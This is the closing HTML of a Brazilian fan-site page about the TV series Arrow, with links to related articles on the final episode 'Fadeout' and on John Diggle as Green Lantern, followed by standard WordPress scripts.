			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/arrow-s08e10-fadeout.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Novas imagens do último episódio da série S08E10 Fadeout</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/noticias/arrow-finalmente-vamos-saber-se-john-diggle-e-o-lanterna-verde" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/arrow-finalmente-vamos-saber-se-john-diggle-e-o-lanterna-verde.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Finalmente vamos saber se John Diggle é o Lanterna Verde</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/episodios/arrow-promo-do-ultimo-episodio-de-arrow-s08e10-fadeout" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/arrow-promo-do-ultimo-episodio-de-arrow-s08e10-fadeout8.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Promo do último episódio de arrow S08E10 Fadeout</p>		
		
		</div>

						
	</a>
	
</article>    </div>

			
	</article>
	
		
		
</main>

 

	
	

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://crisenasinfinitasseries.com.br" rel="home" itemprop="item"><span itemprop="name">Crise nas Infinitas Séries</span></a></li><li ><a href="https://crisenasinfinitasseries.com.br/category/episodios" itemprop="item"><span itemprop="name">Episódios</span></a></li><li ><span itemprop="name">Arrow S07E01 Inmate 4587 | Season Premiere</span></li></ul></div>			
	</div>
		
	
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	
	



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/js/asap.min.js?ver=01170124" id="asap-scripts-js"></script>

  </body>
</html>